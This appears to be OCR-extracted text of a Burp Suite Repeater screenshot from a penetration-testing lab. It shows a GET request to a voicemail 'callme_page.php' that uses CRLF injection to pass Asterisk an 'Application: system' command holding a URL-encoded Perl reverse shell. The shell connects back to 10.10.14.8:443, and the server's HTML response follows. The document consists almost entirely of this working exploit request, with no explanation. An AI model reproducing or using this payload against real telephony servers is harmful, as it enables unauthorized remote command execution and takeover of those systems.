 Applications Places burp-StartBurp Thu 11:03 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET
/recordings/misc/callme_page.php?action=c&callmenum=1000@from-internal/n%0D%0AApplication:%20system%0D%0A
Data:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%2
8PeerAddr%2c%2210.10.14.8%3a443%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3b
system%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A HTTP/1.0
Host: 127.0.0.1
User-Agent: Python-urllib/1.17
Accept: */*
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 15:43:48 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Set-Cookie: ARI=7otnkg3hpgoaq2irh0kq6i5984; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 947
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<TITLE>Voicemail Message Call Me Control</TITLE>
<link rel="stylesheet" href="../theme/main.css" type="text/css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
</head>
<table class='voicemail' style='width: 100%; height: 100%; margin: 0 0 0 0; border:
0px; padding: 0px'><tr><td valign='middle' style='border:
0px'></td></tr></table><script
language='javascript'>parent.document.getElementById('callme_status').innerHTML =
'The call failed.  Perhaps the line was busy.';</script><script
language='javascript'>parent.document.getElementById('pb_load_inprogress').value='fals
e';</script><script
language='javascript'>parent.document.getElementById('callme_status').parentNode.style
.backgroundColor = 'white';</script>  </body>
</html>
? < + > Type a search term 0 matches
Done 1,328 bytes | 8,600 millis